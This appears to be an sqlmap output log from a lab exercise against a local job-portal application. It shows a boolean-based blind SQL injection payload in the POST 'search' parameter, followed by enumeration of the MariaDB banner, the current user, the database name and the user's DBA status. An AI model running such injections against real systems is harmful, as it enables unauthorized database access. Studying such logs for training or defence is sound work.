 [16:53:18] [INFO] parsing HTTP request from '/home/cmok/sqlmap_misc/cbbhjob1'
[16:53:18] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; fr; rv:1.8.1.1) Gecko/20060601 Firefox
a/txt/user-agents.txt'
[16:53:18] [INFO] resuming back-end DBMS 'mysql'
[16:53:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=user' AND 7675=7675 AND 'kpAT'='kpAT
---
[16:53:19] [INFO] the back-end DBMS is MySQL
[16:53:19] [INFO] fetching banner
[16:53:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:53:19] [INFO] retrieved: 10.5.17-MariaDB-log
web application technology: Apache 2.4.54, PHP 7.4.26
back-end DBMS: MySQL 5 (MariaDB fork)
banner: '10.5.17-MariaDB-log'
[16:53:41] [INFO] fetching current user
[16:53:41] [INFO] retrieved: webapp@localhost
current user: 'webapp@localhost'
[16:53:55] [INFO] fetching current database
[16:53:55] [INFO] retrieved: job_portal
current database: 'job_portal'
[16:54:04] [INFO] testing if current user is DBA
[16:54:04] [INFO] fetching current user
got a 302 redirect to 'http://www.trilocor.local:8080/resumes.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
current user is DBA: True